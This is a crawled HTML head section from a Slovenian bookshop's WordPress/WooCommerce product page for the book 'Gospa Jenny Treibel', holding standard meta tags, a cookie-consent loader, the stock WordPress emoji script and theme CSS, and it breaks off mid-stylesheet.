

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zalozbakarantanija.si/trgovina/gospa-jenny-treibel/
body_size: 27331
content:
<!doctype html>
<html lang="sl-SI">
<head><style>img.lazy{min-height:1px}</style><link href="https://zalozbakarantanija.si/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="dns-prefetch" href="//cdn.hu-manity.co" />
		<!-- Cookie Compliance -->
		<script type="text/javascript">var huOptions = {"appID":"zalozbakarantanijasi-9584584","currentLanguage":"sl","blocking":false,"globalCookie":false,"isAdmin":false,"privacyConsent":true,"forms":[]};</script>
		<script type="text/javascript" src="https://cdn.hu-manity.co/hu-banner.min.js"></script><title>Gospa Jenny Treibel &#8211; Založba Karantanija</title>

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Založba Karantanija &raquo; Vir" href="https://zalozbakarantanija.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Založba Karantanija &raquo; Vir komentarjev" href="https://zalozbakarantanija.si/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zalozbakarantanija.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.2.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zalozbakarantanija.si/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.9.3' media='all' />
<link rel='stylesheet' id='wc-all-blocks-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-all-blocks-style.css?ver=10.9.3' media='all' />
<link rel='stylesheet' id='bookory-gutenberg-blocks-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/gutenberg-blocks.css?ver=2.1.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.1.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.1.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1694632713' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-5274-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5274.css?ver=1694632713' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/global.css?ver=1694632712' media='all' />
<link rel='stylesheet' id='elementor-post-5278-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5278.css?ver=1694632712' media='all' />
<link rel='stylesheet' id='elementor-post-329-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-329.css?ver=1721123858' media='all' />
<link rel='stylesheet' id='elementor-post-5289-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5289.css?ver=1709290916' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1722330244' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='slick-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/libs/magnific-popup.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=3.4.9' media='all' />
<link rel='stylesheet' id='bookory-style-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/style.css?ver=2.1.1' media='all' />
<style id='bookory-style-inline-css'>
body{--primary:#F65D4E;--primary_hover:#f4402f;--text:#444444;--accent:#000000;--lighter:#999999;--border:#E6E6E6;}
@media(max-width:1366px){body.theme-bookory [data-elementor-columns-laptop="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-laptop-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-laptop="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-laptop-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-laptop="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-laptop-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-laptop="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-laptop-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-laptop="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-laptop-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-laptop="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-laptop-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-laptop="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-laptop-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-laptop="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-laptop-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1200px){body.theme-bookory [data-elementor-columns-tablet-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1024px){body.theme-bookory [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory 